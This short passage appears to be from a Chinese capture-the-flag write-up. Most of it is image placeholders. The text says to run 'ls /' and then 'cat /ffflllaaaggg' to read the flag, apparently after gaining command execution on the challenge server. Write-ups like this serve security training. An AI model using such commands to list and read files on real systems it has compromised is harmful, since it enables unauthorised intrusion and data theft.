
接下来依次执行ls /



最后直接cat /ffflllaaaggg,找到flag